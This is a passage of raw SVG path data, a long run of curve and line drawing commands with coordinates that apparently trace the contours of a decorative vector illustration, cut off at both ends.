3.377-18.87 2.638-31.72 9.932-40.47 22.921-6.3 9.37-13.82 18.402-20.43 26.398-19.1 23.04-25.97 43.683-22.31 66.943 2.89 18.36 13.87 32.93 29.35 38.97 12.7 4.95 26.42 4.85 38.55 4.75 18.32-.08 36.15 4.06 53.35 8.11h-.04l11.06 2.56.21-.97zM555.603 1065.8c7.378-.55 14.53-2.85 20.881-6.72 18.59-11.65 24.385-27.02 19.353-51.42a523.39 523.39 0 0 0-17.592-62.504c-5.246-15.513-14.618-29.228-27.067-39.608v.022c-10.382-8.717-22.654-14.774-35.792-17.667l-.45 1.938c12.843 2.82 24.84 8.733 34.992 17.247 12.178 10.145 21.347 23.555 26.475 38.726 7.114 20.359 12.965 41.156 17.517 62.266 4.812 23.42-.705 38.17-18.474 49.3-6.075 3.71-12.92 5.92-19.982 6.43-25.321 1.78-46.534-2.13-64.873-11.97-7.31-3.85-13.678-9.33-18.628-16.04-7.26-9.81-5.635-21.35-4.189-31.52l5.99-39.043 3.442-21.881c2.625-17.126 8.102-30.914 16.714-42.123 4.775-6.236 11.546-9.951 20.665-11.39l-.293-1.976c-9.628 1.519-16.791 5.475-21.9 12.13-8.824 11.49-14.423 25.578-17.104 43.041l-3.444 21.881-6.008 39.081c-1.426 10.04-3.19 22.53 4.56 33 5.13 6.94 11.725 12.62 19.295 16.6 15.756 8.46 33.581 12.61 54.227 12.61 3.802.01 7.699-.13 11.693-.41h-.008zm2244.347-2.18v-1.02l-10.72-2.26c-8.2-1.74-16.7-3.54-25.11-4.96-13.48-2.26-24.48-3.63-34.6-4.37-13.8-.98-23.89-7.64-27.01-17.79-2.07-6.79.57-13.11 3.13-19.2l.57-1.36c7.18-17.306 20.63-29.838 34.93-42.207 15.68-13.547 34.91-22.141 58.79-26.236V943.2l-.16-.979c-24.32 4.156-43.91 12.909-59.9 26.715-14.5 12.531-28.12 25.239-35.48 42.944l-.57 1.36c-2.7 6.44-5.5 13.09-3.19 20.58 3.37 10.95 14.11 18.13 28.73 19.19 10.06.72 21 2.11 34.4 4.35 8.38 1.4 16.85 3.2 25.03 4.94h.02l10.94 2.3.2-.98zm-286.51-5.63l-1.84-6.41-1.31.38-1.3-.38-1.84 6.41h6.29zm-2.63-1.99h-1.05l.53-1.86.52 1.86zm-2135.091-20.14a132.55 132.55 0 0 0 1.586-25.12c-.079-16.304-3.17-28.813-9.707-39.386-8.865-14.286-16.575-25.736-24.285-36.029-12.765-17.569-28.798-32.393-47.182-43.623l.041-.04c-12.178-6.973-25.446-11.739-39.217-14.088l-.372 1.958c13.551 2.311 26.608 7.004 38.589 13.868 18.169 11.098 34.011 25.753 46.616 43.124 7.671 10.251 15.36 21.661 24.188 35.889 6.338 10.231 9.313 22.421 9.393 38.327.268 8.28-.251 16.56-1.548 24.74-3.287 17.48-18.884 16.03-23.579 15.15-10.589-1.96-21.215-4.98-31.468-7.87l-10.351-2.9-60.92-16.91-.254-.08c-12.896-3.7-26.243-7.53-37.671-15.18-9.865-6.62-15.032-16.431-15.754-30.039-1.369-25.659 6.398-49.758 14.208-69.961 7.651-19.843 24.246-29.557 47.925-28.118l.118-1.998c-24.619-1.499-41.861 8.652-49.863 29.375-7.888 20.404-15.736 44.762-14.346 70.802.763 14.265 6.205 24.619 16.633 31.589 11.681 7.84 25.165 11.71 38.198 15.45l.236.08 60.94 16.92 10.33 2.88c10.313 2.92 20.961 5.94 31.644 7.92 1.783.32 3.591.49 5.403.49 9.068.01 18.068-4.44 20.477-17.21l-.008-.01zm2133.271 15.72h-.02.02 0zm-1953.093-15.76c9.119-3.96 14.655-11.59 16.945-23.36 3.522-18.165-.92-35.251-6.202-52.616l.02.04c-7.261-23.878-20.685-37.329-41.018-41.105l-.352 1.958c19.824 3.657 32.368 16.286 39.491 39.726 5.208 17.106 9.589 33.931 6.145 51.637-2.192 11.21-7.204 18.18-15.793 21.9-19.219 8.31-37.671 7.36-54.814-2.89-9.06-5.42-14.305-18.19-12.191-29.72 1.096-5.954 1.78-12.069 2.446-17.984l1.389-11.391.489-3.577c1.625-11.949 3.308-24.319 10.274-34.97 2.398-3.787 5.659-6.926 9.504-9.146s8.158-3.456 12.572-3.603l-.158-1.998c-4.711.168-9.313 1.495-13.415 3.868s-7.583 5.722-10.146 9.762c-7.221 11.031-8.924 23.62-10.589 35.81l-.49 3.557c-.528 3.816-.978 7.693-1.389 11.45-.663 5.875-1.348 11.95-2.427 17.842-2.289 12.53 3.227 25.9 13.131 31.82 9.195 5.67 19.724 8.71 30.47 8.77 8.997-.11 17.88-2.07 26.115-5.77l-.007-.01zm-212.133-20.9c4.128-4.7 5.323-11.31 3.503-19.087-3.072-13.069-9.312-24.897-15.359-36.347l-3.777-7.214-.042-.022c-16.203-31.511-36.477-49.178-63.815-55.553l-.43 1.939c26.731 6.232 46.594 23.56 62.524 54.533l3.776 7.234c5.989 11.331 12.17 23.059 15.186 35.87 1.662 7.117.626 13.087-3.053 17.287-4.051 4.63-11.095 6.69-19.354 5.65-10.019-1.28-20.156-2.82-29.98-4.32l-14.795-2.22c-15.536-2.25-33.6-5.87-49.49-15.402-4.87-2.674-9.013-6.541-12.06-11.252a34.6 34.6 0 0 1-5.396-15.745c-1.996-17.785 2.309-35.048 13.542-54.334 7.71-13.209 20.626-19.042 38.493-17.265l.196-1.999c-18.376-1.798-32.349 4.499-40.353 18.245-11.469 19.683-15.851 37.35-13.796 55.595a36.55 36.55 0 0 0 5.686 16.611c3.21 4.973 7.577 9.056 12.709 11.885 16.204 9.711 34.481 13.371 50.215 15.661l14.795 2.22 30.019 4.32a37.09 37.09 0 0 0 4.342.28c7.032.01 12.981-2.29 16.721-6.57h-.007zm741.956-1.55c28.49-6.68 54.22-22.545 76.47-47.184 14.99-16.566 21.45-34.45 19.24-53.115-1.39-12.877-3.62-25.648-6.65-38.227l-.04.02c-8.48-33.791-11.65-68.3-13.64-97.615-1.2-17.865.62-36.709 5.75-59.31 4.54-19.983 16.54-32.952 35.62-38.567 23.34-6.856 47.73-10.591 71.31-14.188l20.45-3.198c18.65-3.057 35.38-6.074 51.39-12.127 17.39-6.595 28.49-15.927 34.93-29.415 15.13-31.675 16.79-63.029 5.11-95.899l-26.42-76.355c-4.48-13.227-11.82-21.022-23.13-24.539-1.9-.6-3.82-1.299-5.68-1.981a69.52 69.52 0 0 0-9.8-3.077c-16.76-3.517-38.2-9.472-55.46-24.339-9.32-8.034-18.03-12.927-27.46-15.407l-.23.961c9.27 2.438 17.88 7.272 27.08 15.187 17.44 15.029 39.02 21.024 55.89 24.561a71.3 71.3 0 0 1 9.69 3.038c1.86.697 3.79 1.398 5.71 1.998 10.98 3.417 18.12 11.03 22.49 23.92l26.41 76.375c11.59 32.594 9.93 63.706-5.06 95.119-6.33 13.231-17.26 22.421-34.41 28.916-15.93 6.036-32.62 9.054-51.21 12.091l-20.43 3.198c-23.6 3.616-48.03 7.355-71.43 14.227-19.45 5.738-31.66 18.944-36.28 39.307-5.17 22.701-6.99 41.645-5.78 59.61 1.98 29.353 5.17 63.945 13.67 97.797 3.01 12.535 5.22 25.258 6.61 38.087 2.17 18.365-4.21 35.97-18.98 52.316-22.14 24.479-47.69 40.265-75.99 46.885-15.87 3.71-29.71 3.73-42.31.06a22.7 22.7 0 0 1-10.45-5.97 23.45 23.45 0 0 1-6.05-10.559c-1.8-6.394-3.25-13.049-4.64-19.463l-.54-2.518c-3.91-17.965-12.35-34.371-25.793-50.178-10.803-12.709-15.891-28.635-15.127-47.34 1.017-25.058 7.631-47.439 19.63-66.523 10.45-16.606 17.86-35.71 24.05-61.926 4.55-19.029 11.31-37.437 20.13-54.833 6.73-13.349 7.17-20.143-3.83-31.595-15.6-16.246-25.17-34.411-28.47-53.992-3.9-23.041 1.29-42.384 15.81-59.13 17.67-20.363 40.27-30.654 60.08-38.028 19.64-7.063 36.96-19.607 49.98-36.209 8.57-11.051 16.77-22.681 24.68-33.952l19.72-27.456c6.16-7.7 12.99-14.816 20.41-21.26a41.83 41.83 0 0 1 15.74-9.76 41.19 41.19 0 0 1 18.31-1.952l.12-.999a42.13 42.13 0 0 0-18.72 1.987c-6.02 2.066-11.52 5.468-16.09 9.962-7.47 6.487-14.34 13.65-20.53 21.402-6.77 9.013-13.37 18.407-19.75 27.477-7.9 11.25-16.08 22.881-24.65 33.911-12.91 16.458-30.08 28.892-49.55 35.89-19.91 7.414-42.67 17.767-60.47 38.307-14.55 16.746-19.95 36.929-16.05 59.949 3.33 19.784 12.99 38.148 28.73 54.534 10.66 11.113 10.27 17.345 3.68 30.434-8.86 17.466-15.65 35.948-20.22 55.056-6.14 26.098-13.52 45.101-23.909 61.609-12.094 19.242-18.745 41.785-19.785 67.022-.763 18.963 4.403 35.132 15.382 48.039 13.342 15.686 21.702 31.953 25.572 49.74l.55 2.517c1.41 6.433 2.84 13.089 4.66 19.522 1.1 4.165 3.27 7.965 6.29 10.985 3.02 3.03 6.77 5.17 10.87 6.22a70.89 70.89 0 0 0 20.1 2.78c7.65-.07 15.26-1.02 22.7-2.83h0zm-545.636-15.876c2.638-3.024 4.532-6.646 5.526-10.566a26.02 26.02 0 0 0 .191-11.977 26.76 26.76 0 0 0-4.742-11.461c-2.451-3.381-5.656-6.117-9.348-7.981l-.803 1.819.02-.022a24.11 24.11 0 0 1 8.617 7.403c2.256 3.131 3.75 6.766 4.357 10.604a23.97 23.97 0 0 1-.142 11.033c-.905 3.614-2.64 6.956-5.061 9.749-1.317 1.511-3.019 2.62-4.916 3.201a10.48 10.48 0 0 1-5.83.094 12.79 12.79 0 0 1-5.719-3.886c-1.524-1.803-2.537-3.997-2.93-6.345-1.74-7.851-2.816-17.066 2.33-25.778 2.623-4.436 4.912-5.915 8.963-5.975v-1.998h-.117c-5.343 0-8.063 2.777-10.529 6.952-5.501 9.332-4.385 19.006-2.563 27.257a15.15 15.15 0 0 0 3.411 7.28c1.766 2.064 4.051 3.593 6.608 4.423a12.31 12.31 0 0 0 3.247.47c1.775-.03 3.528-.42 5.151-1.15 1.622-.741 3.08-1.808 4.285-3.14l-.006-.006zm348.922-.08c23.483-2.878 47.456-24.559 52.328-47.318 4.051-18.824 5.302-39.227 3.953-64.166-.647-11.849-3.522-25.818-20.295-28.857l-.331 1.96.039.058c15.325 2.78 18.024 15.207 18.67 26.997 1.352 24.761.098 44.984-3.895 63.628-4.735 22.022-27.925 42.964-50.665 45.762-19.921 2.437-36.477-2.159-50.665-14.089-9.315-7.833-14.521-19.203-15.479-33.791-.979-15.207-.979-27.976 2.309-40.845 7.358-28.796 23.387-34.411 43.581-38.785 13.346-2.9 27.062-5.276 40.313-7.574l2.955-.519a58.23 58.23 0 0 1 8.393-.64l3.953-.162-.117-1.998c-1.312.08-2.603.12-3.914.162a60.36 60.36 0 0 0-8.671.657l-2.955.522-40.39 7.571c-20.863 4.519-37.435 10.332-45.068 40.226-3.346 13.127-3.366 26.078-2.368 41.485.979 15.147 6.439 26.997 16.184 35.19 11.709 10.04 26.57 15.432 41.857 15.187 3.441-.004 6.878-.223 10.292-.655l-.014-.006zm210.914-5.573c17.18-6.885 33.11-16.674 47.12-28.958 12.31-10.891 19.53-22.998 22.07-37.048 2.37-13.069 1.51-26.516-2.74-42.285-8.04-29.894-13.46-62.986-16.59-101.214-.55-6.794-.94-13.708-1.33-20.402l-1.74-25.139.04.06c-1.14-12.012-4.95-28.438-24.91-32.474l-.4 1.96c14.43 2.915 21.63 12.389 23.35 30.692.78 8.333 1.27 16.825 1.74 25.058l1.33 20.443c3.13 38.348 8.59 71.579 16.65 101.574 4.15 15.465 5.02 28.636 2.71 41.405-2.47 13.588-9.48 25.338-21.43 35.909-13.84 12.137-29.58 21.811-46.56 28.616-9.63 3.8-20.07 4.977-30.29 3.417-11.27-1.638-18.96-9.052-24.23-23.38-.74-2.018-1.52-4.015-2.32-6.015-1.58-3.776-2.97-7.631-4.17-11.55-4.84-16.866-13.23-31.453-20.82-43.503-5.5-8.29-8.94-17.819-10.03-27.767s.2-20.019 3.76-29.345c5.62-15.746 11.73-31.613 17.66-46.96l17.2-45.701c3.85-10.791 9.06-23.18 18.39-33.33 12.21-13.288 28.03-19.825 46.95-19.563h6.56 2.99v-1.998h-3.01-6.52c-19.47-.28-35.81 6.474-48.42 20.182-9.57 10.412-14.87 23.041-18.8 34.012-5.48 15.287-11.43 30.713-17.19 45.641l-17.67 47.002c-3.68 9.61-5.02 19.99-3.89 30.246 1.12 10.255 4.66 20.078 10.33 28.622 7.52 11.93 15.83 26.358 20.61 42.984a121.97 121.97 0 0 0 4.23 11.75l2.3 5.975c5.54 15.067 13.74 22.9 25.78 24.639a65.27 65.27 0 0 0 9.2.661 58.49 58.49 0 0 0 22.1-4.21l-.01-.006zm-358.755-14.888c23.033-22.858 28.572-57.291 14.11-87.725-2.233-4.696-4.814-9.29-7.319-13.729-2.212-3.916-4.481-7.973-6.497-12.049-6.751-13.689-5.558-25.859 3.54-36.23 4.857-5.589 10.217-10.702 16.01-15.269 24.76-18.952 41.631-46.723 47.26-77.794 3.424-17.465-2.429-40.845-23.327-50.897a90.5 90.5 0 0 0-13.622-4.856l-.039.042-6.241-1.938-.609 1.896c2.075.68 4.19 1.319 6.302 1.941 4.561 1.225 9.023 2.808 13.346 4.734 19.961 9.592 25.518 31.973 22.25 48.699-5.527 30.594-22.134 57.94-46.514 76.597a118.53 118.53 0 0 0-16.282 15.526c-9.688 11.031-10.98 23.96-3.836 38.448 2.038 4.136 4.345 8.213 6.556 12.149 2.486 4.415 5.069 8.971 7.261 13.609 14.089 29.653 8.708 63.186-13.699 85.427-15.382 15.287-38.082 15.569-55.185.72-10.92-9.49-18.963-21.86-24.56-37.806-3.309-9.392-6.301-19.064-9.217-28.418l-6.341-19.983c-5.577-16.826-2.544-32.852 9.511-50.475 2.426-3.517 5.164-6.916 7.828-10.212l5.284-6.694c11.448-15.207 14.442-33.491 17.084-49.618 3.6-22.101 8.865-47.402 25.477-67.802 14.249-17.465 32.526-26.498 54.305-26.798v-1.998c-22.407.3-41.194 9.572-55.812 27.517-16.925 20.782-22.25 46.402-25.91 68.761-2.602 15.907-5.557 33.932-16.712 48.739-1.683 2.238-3.505 4.476-5.244 6.637-2.701 3.315-5.48 6.732-7.926 10.329-12.272 17.925-15.46 35.032-9.765 52.257l6.319 19.942 9.236 28.495c5.734 16.287 13.955 28.938 25.149 38.648 8.031 7.219 18.323 11.272 29.021 11.43 10.811-.049 21.168-4.449 28.822-12.246l-.014-.006zm-456.238 8.993c8.904-3.457 16.108-14.528 14.542-22.359-4.559-22.843-15.264-35.69-33.696-40.426l-.468 1.928c17.587 4.524 27.828 16.892 32.229 38.875 1.37 6.874-5.342 17.006-13.307 20.103-11.916 4.636-33.149-.419-40.272-7.571-9.335-9.374-11.294-21.822-5.479-35.091 5.264-12.029 12.15-16.286 26.32-16.286v-1.998c-14.912 0-22.524 4.736-28.101 17.467-6.086 13.866-3.934 27.477 5.89 37.328 5.599 5.616 18.787 9.952 30.47 9.952a33.22 33.22 0 0 0 11.888-1.918l-.016-.004zm1061.493-18.784c7.71-14.43 11.57-30.676 11.78-49.678.03-8.768 2-17.416 5.76-25.301 6.22-13.069 16.98-21.959 27.69-29.615 2.83-2.018 5.79-4.014 8.65-5.933 10.47-7.056 21.29-14.349 28.94-25.218 12.5-17.765 17.2-37.688 14.33-60.909-3.82-30.811-21.41-50.157-50.88-55.892l-10.52-1.999h-.01l-4.91-.941-.36 1.961 4.91.939 10.49 1.998c28.57 5.575 45.62 24.298 49.32 54.194 2.82 22.681-1.76 42.144-13.97 59.49-7.44 10.571-18.13 17.765-28.44 24.717l-8.69 5.975c-10.92 7.813-21.89 16.887-28.33 30.374-3.89 8.151-5.92 17.092-5.95 26.158-.24 18.664-3.99 34.61-11.55 48.758-5.73 10.729-11.54 19.564-24.81 18.503-13.15-1.019-22.98-7.994-29.18-20.763a95.57 95.57 0 0 1-5.87-17.385c-5.15-19.344-15.77-36.169-26.05-52.435l-1.35-2.139c-17.36-27.496-28.76-53.614-34.87-79.792-4.38-18.784-5.34-34.191 4.23-48.239a76.45 76.45 0 0 1 15.91-17.345c20.33-16.042 44.46-26.295 69.94-29.715 14.64-1.642 29.35-2.529 44.07-2.658l19.69-.639-.08-1.999-19.65.64c-14.79.122-29.57 1.009-44.27 2.658-25.81 3.474-50.25 13.864-70.86 30.114a78.41 78.41 0 0 0-16.33 17.785c-10.57 15.527-8.42 33.132-4.53 49.836 6.15 26.399 17.65 52.715 35.13 80.411l1.35 2.139c10.21 16.148 20.74 32.852 25.81 51.878 1.42 6.11 3.44 12.061 6.01 17.764 6.53 13.427 16.89 20.783 30.78 21.862a28.83 28.83 0 0 0 2.21.078c12.88.012 18.95-9.26 24.48-19.629l-.02-.008zm-251.07 3.237c25.08-5.336 43.3-16.706 55.67-34.751 5.22-7.633 7.57-17.185 7.18-29.215-.49-7.025-1.67-13.982-3.54-20.762l-2-8.771-4.91-24.179-11.13-55.853c-1.16-6.015-1.94-12.228-2.73-18.242-.93-7.274-1.9-14.788-3.48-22.082l.04-.062c-2.78-12.827-9.63-20.522-20.35-22.84l-.41 1.958c10.04 2.18 16.2 9.154 18.84 21.324 1.57 7.214 2.53 14.685 3.46 21.921.79 6.033 1.59 12.27 2.74 18.365l11.14 55.892 4.91 24.18c.61 2.959 1.31 5.955 2.02 8.854 1.84 6.648 3.01 13.47 3.48 20.361.37 11.572-1.86 20.744-6.83 27.998-12.07 17.623-29.9 28.716-54.48 33.949-16.81 3.579-25.52-.857-33.31-16.945-8.57-17.685-16.96-35.93-25.69-55.753-3.56-8.152-5.5-16.941-5.73-25.863a69.26 69.26 0 0 1 4.42-26.131c8.36-23.362 17.85-46.76 27.03-69.381l3.71-9.154a51.36 51.36 0 0 1 8.61-13.647c10.44-12.249 21.88-17.445 35.03-15.906l.22-1.98c-13.84-1.619-25.85 3.796-36.73 16.568a52.83 52.83 0 0 0-8.95 14.188l-3.71 9.152-27.05 69.461c-3.24 8.571-4.78 17.711-4.55 26.895s2.24 18.23 5.9 26.619c8.73 19.842 17.14 38.106 25.71 55.831 6.48 13.349 13.84 19.206 25.39 19.206 3.39-.051 6.77-.452 10.08-1.197v-.008zm-220.291-.684c13.464-2.537 21.741-12.709 23.327-28.635 1.565-15.669 1.095-25.758-18.689-34.051l-.742 1.858v.022c17.887 7.494 19.1 15.906 17.495 31.991-.861 8.652-4.833 23.682-21.741 26.877-7.769 1.461-14.873-1.559-21.096-9.032-5.93-7.114-8.064-19.184-5.323-30.035 2.251-8.932 7.436-15.369 14.56-18.106a31.58 31.58 0 0 1 10.585-1.377c1.743-.042 3.522-.08 5.244-.242l-.176-1.998c-1.663.139-3.405.179-5.106.219a33.33 33.33 0 0 0-11.232 1.499c-7.75 2.978-13.349 9.89-15.773 19.484-2.897 11.45-.587 24.239 5.734 31.833 5.597 6.714 11.896 10.089 18.786 10.089 1.393-.002 2.783-.132 4.153-.388l-.006-.008zm-143.248-31.253c4.675-10.191 2.681-20.183-5.97-29.695-6.104-6.714-14.362-8.992-22.349-11.19l-3.05-.858-.531 1.919 3.072.857.022.02c8.08 2.218 15.714 4.318 21.426 10.611 8.161 8.992 10.02 17.965 5.637 27.477-2.143 4.939-5.91 8.958-10.649 11.359a22.24 22.24 0 0 1-15.3 1.788c-4.853-1.106-9.226-3.784-12.466-7.634-5.753-7.229-8.854-16.282-8.767-25.596.019-12.212 4.09-16.806 16.733-18.844l-.314-1.981c-13.542 2.18-18.355 7.636-18.396 20.805-.089 9.782 3.171 19.289 9.218 26.877 3.534 4.203 8.305 7.127 13.6 8.333a26.82 26.82 0 0 0 5.441.557c4.777.052 9.465-1.321 13.489-3.949s7.212-6.398 9.17-10.848l-.016-.008zm405.329-10.769c7.96-11.23 9.84-24.459 5.73-40.488-7.81-30.492-16.48-61.487-26.5-94.739l-.47-1.577h-.02c-2.25-7.593-4.77-16.206-14.61-18.984l-.53 1.919c8.8 2.497 11.07 10.191 13.26 17.645l.47 1.598c10.02 33.214 18.67 64.166 26.48 94.64 3.95 15.407 2.17 28.096-5.42 38.807-10.41 14.688-33.33 21.222-47.16 13.431-3.53-1.999-9.98-6.217-13.41-12.092a312.12 312.12 0 0 1-18.41-37.229 72.1 72.1 0 0 1-2.31-49.897c5.56-18.265 14.23-41.645 32.07-60.529 4.41-4.656 8.85-6.694 13.9-6.332l.14-1.999c-5.64-.379-10.65 1.899-15.42 6.934-18.15 19.184-26.93 42.864-32.55 61.328a74.03 74.03 0 0 0 2.37 51.277 312.27 312.27 0 0 0 18.53 37.466c3.66 6.295 10.43 10.731 14.15 12.831 4.61 2.478 9.76 3.729 14.97 3.637a43.66 43.66 0 0 0 19.37-4.731c6.02-3.055 11.28-7.469 15.38-12.906l-.01-.01zm-871.837-2.61l-.041-.01.039.02.002-.01zm848.507-14.158c5.99-2.576 9.16-8.253 9.45-16.883.47-14.029-5.32-26.398-11.29-37.848-3.7-7.094-7.81-14.968-16.48-18.185l-.66 1.863c7.99 2.957 11.72 10.151 15.34 17.081 5.93 11.39 11.61 23.482 11.16 37.009-.28 7.893-2.98 12.849-8.26 15.107-5.66 2.418-11.92 1.161-17.22-3.417-10.87-9.392-21.71-36.787-14.47-55.331 2.72-6.914 5.81-11.071 12.96-10.391l.17-1.999c-8.82-.841-12.38 5.114-14.95 11.65-7.2 18.465 2.31 46.619 15.01 57.611 3.48 3.194 7.97 5.009 12.65 5.114 2.27 0 4.51-.467 6.6-1.371l-.01-.01zm210.93-25.756c8.47-6.814 16.85-14.028 24.93-21.022l24.44-20.623c15.89-12.811 28.36-24.399 37.46-39.366 5.75-9.452 11.98-22.241 9.1-37.348-4.07-21.302-18.03-34.034-42.68-38.886-5.19-1.019-10.53-1.618-15.7-2.198h-.04l-7.12-.839-.23 1.976 7.14.84c5.13.561 10.43 1.161 15.53 2.16 24.13 4.756 37.21 16.604 41.14 37.308 2.74 14.446-3.29 26.777-8.85 35.93-8.96 14.727-21.27 26.178-37 38.847-8.32 6.694-16.54 13.788-24.48 20.662l-24.87 20.982c-15.02 12.048-24.82 12.208-38.83.558-23.12-19.108-39.5-45.397-46.65-74.876-6.03-23.74.11-39.909 20.56-54.035 19.75-13.65 37.38-21.481 55.5-24.639 5.09-.899 10.67-1.598 17.54-2.198 5.26-.457 10.62-.777 15.83-1.077l6.89-.42-.12-1.998-6.89.42-15.89 1.099c-6.93.619-12.54 1.319-17.69 2.218-18.4 3.215-36.26 11.15-56.26 24.959-20.96 14.487-27.56 31.811-21.37 56.192 7.26 29.887 23.88 56.54 47.32 75.916 7.28 6.052 13.4 9.07 20 9.07 6.59 0 13.32-3.187 21.3-9.602l-.01-.01zm1007.14 1.819c2.99-2.411 5.43-5.451 7.16-8.913 1.74-3.463 2.72-7.266 2.88-11.15 1.16-13.215 1.63-26.482 1.43-39.747-.41-18.522-3.92-32.91-11.04-45.261l-10.53-17.703-15.01-25.659-.04-.041c-10.56-19.264-23.64-29.653-41.17-32.753l-.33 1.981c16.9 2.977 29.55 13.069 39.8 31.753 4.78 8.712 10 17.365 15.05 25.738l10.51 17.685c6.94 12.05 10.37 26.12 10.76 44.282a389.09 389.09 0 0 1-1.41 39.525c-.14 3.604-1.04 7.135-2.64 10.352s-3.85 6.045-6.62 8.292c-6 4.676-14.5 6.255-23.91 4.418-10.37-2.018-20.76-4.996-30.8-7.873-7.71-2.218-15.68-4.496-23.6-6.333-6.51-1.371-13.1-2.299-19.73-2.779l-10.41-1.119c-3.07-.42-6.17-.74-9.24-1.058-11.39-1.179-23.17-2.418-33.81-8.255-15.74-8.632-18.89-15.626-14.03-31.191 11.68-37.548 26.55-69.141 45.44-96.558 4.6-6.785 10.47-12.577 17.26-17.044 6.8-4.468 14.39-7.524 22.34-8.994 3.26-.526 6.55-.76 9.85-.699l4.67-.12-.09-1.999c-1.53.08-3.08.1-4.62.12a58.25 58.25 0 0 0-10.18.742c-8.2 1.518-16.02 4.672-23.03 9.282-7 4.609-13.05 10.582-17.79 17.579-19 27.598-33.95 59.371-45.69 97.117-5.17 16.586-1.67 24.44 14.97 33.552 10.98 6.037 22.95 7.274 34.54 8.493l9.17 1.039c3.49.479 7.05.819 10.49 1.139a148.73 148.73 0 0 1 19.47 2.738c7.89 1.838 15.83 4.116 23.51 6.314 10.07 2.9 20.5 5.875 30.95 7.915a41.33 41.33 0 0 0 7.83.778c6.33.178 12.53-1.781 17.66-5.575l-.02-.01zm468-17.198v-.999c-19.76-1.896-34.91-8.97-46.31-21.64l-25.39-27.638-26.61-29.016c-10-10.906-16.83-24.439-19.73-39.084l-.88-4.497c-3.52-18.106-7.18-36.808-11.74-54.995-3.11-12.409-6.23-27.217-5.68-43.083.75-20.941 8.07-36.288 22.39-46.961l7.91-5.953 12.64-9.432c20.07-14.567 24.71-35.651 12.72-57.832-7.89-14.608-20.49-26.058-38.53-34.991l-3.72-1.838c-10.35-5.076-21.06-10.331-29.94-18.425-19.41-17.86-42.6-30.884-67.77-38.047-10.45-2.958-17.71-7.552-22.19-14.066l-1.08-1.541c-4.28-6.195-8.71-12.609-11.15-19.522-8.08-22.9-19.53-40.565-34.97-53.996-2.78-2.416-5.38-5.153-7.91-7.813-2.64-2.883-5.43-5.624-8.35-8.213-16.01-13.728-21.57-32.572-17.48-59.288 3.99-26.078 12.13-53.197 24.91-82.892 7.81-18.164 9.55-35.128 5.19-50.455-2.86-9.559-6.8-18.741-11.76-27.356-11.36-20.399-16.83-43.664-15.78-67.104.3-9.951 1.08-20.063 1.84-29.855h-.02l.98-13.209h-1.96l-.97 13.047c-.77 9.812-1.55 19.963-1.84 29.957-.97 23.794 4.58 47.394 16.02 68.143 4.89 8.483 8.78 17.523 11.59 26.935 4.22 14.849 2.52 31.373-5.11 49.078-12.86 29.857-21.06 57.134-25.07 83.391-4.13 27.117 1.8 47.098 18.16 61.127 2.87 2.546 5.62 5.241 8.22 8.073 2.54 2.697 5.19 5.475 8.04 7.951 15.19 13.189 26.44 30.574 34.41 53.155 2.54 7.172 7.04 13.686 11.41 20.003l1.05 1.539c4.76 6.894 12.37 11.75 23.29 14.847 24.88 7.078 47.8 19.951 66.98 37.608 9.09 8.293 19.93 13.609 30.4 18.744l3.72 1.839c17.65 8.752 29.98 19.943 37.67 34.171 11.45 21.182 7.02 41.327-12.14 55.233l-12.68 9.452-7.9 5.937c-14.86 11.048-22.43 26.915-23.19 48.499-.57 16.106 2.58 31.091 5.73 43.643 4.56 18.106 8.2 36.808 11.72 54.873l.88 4.498c2.97 15.002 9.96 28.866 20.2 40.044l26.65 29.038 25.36 27.616c11.76 13.069 27.36 20.363 47.68 22.301l.09-1.001zm-1128.52-13.988l4.27-4.396c15.93-16.426 32.4-33.392 47.79-50.817 13.71-15.549 17.22-30.974 10.74-47.202-4.13-10.29-10.92-19.241-19.65-25.898-17.77-13.791-34.65-28.757-50.51-44.802-13.25-13.447-24.89-21.222-37.79-25.219-5.48-1.696-11.17-2.997-16.69-4.234l-.04.058-7.55-1.739-.45 1.939 7.59 1.76c5.48 1.239 11.14 2.516 16.56 4.197 12.58 3.894 23.99 11.53 36.98 24.719a513.86 513.86 0 0 0 50.71 44.961c8.44 6.444 15.01 15.104 19.02 25.059 6.16 15.449 2.78 30.195-10.37 45.102-15.35 17.385-31.81 34.351-47.72 50.737l-4.26 4.396c-15.25 15.707-25.46 13.667-41.31 3.557-2.98-1.898-5.97-3.936-8.85-5.917-5.48-3.909-11.18-7.491-17.06-10.729-5.44-2.837-11.9-3.717-18.14-4.578l-.42-.058c-6.31-.861-12.77-1.139-19.03-1.419l-3.8-.161c-15.97-.74-23.76-11.671-29.26-22.26-10.06-19.325-14.79-39.846-18.41-59.149-3.1-16.506-1.53-31.596 4.65-44.844 13.45-28.816 32.41-46.141 57.95-52.955a79.3 79.3 0 0 1 16.77-1.919c2.62-.1 5.32-.22 7.96-.457l-.17-1.999c-2.6.24-5.29.34-7.89.462a79.93 79.93 0 0 0-17.18 1.976c-26.12 6.974-45.5 24.639-59.22 54.014-6.38 13.647-7.98 29.136-4.81 46.061 3.66 19.444 8.44 40.146 18.61 59.71 5.44 10.431 13.86 22.521 30.9 23.32l3.8.158c6.2.28 12.62.561 18.84 1.399l.41.06c6.09.839 12.37 1.696 17.52 4.376a169.11 169.11 0 0 1 16.87 10.609l8.9 5.955c7.97 5.075 14.72 8.233 21.39 8.233 7.1.008 14.09-3.529 22.36-12.062l-.01-.004zm644.59-10.011c6.6-17.703 6.42-34.451-.51-49.798-7.77-17.146-19.72-31.134-32.34-45.122l-.04-.02c-10.06-11.151-19.53-16.888-30.73-18.624l-.29 1.98c10.7 1.659 19.82 7.214 29.57 18.003 12.5 13.868 24.36 27.696 31.99 44.602 6.71 14.849 6.87 31.076.47 48.259-3.93 10.551-12.27 15.965-22.87 14.887l-41.1-4.418-5.54-.639c-9.74-1.099-19.82-2.238-29.64-3.857-7.61-1.359-14.64-5.037-20.16-10.551-6.2-5.955-8.47-13.808-6.72-23.36 4.29-22.593 13.66-43.857 27.38-62.109 4.16-5.965 9.55-10.922 15.8-14.521a48.1 48.1 0 0 1 20.33-6.302l-.18-1.998a49.97 49.97 0 0 0-21.1 6.548c-6.48 3.737-12.07 8.883-16.39 15.074-13.9 18.5-23.4 40.051-27.73 62.946-1.86 10.112.66 18.824 7.3 25.179 5.8 5.791 13.18 9.651 21.17 11.07 9.87 1.619 19.98 2.78 29.75 3.879l5.53.64 41.14 4.418c1 .1 1.96.158 2.89.158 10.2.006 18.12-5.829 22.04-16.32l-.02-.004zm-995.05 7.093c10.99-5.88 21.58-12.501 31.71-19.821 19.47-13.81 31.87-30.014 37.92-49.6 4.3-13.946-.84-26.755-13.11-32.63a122.09 122.09 0 0 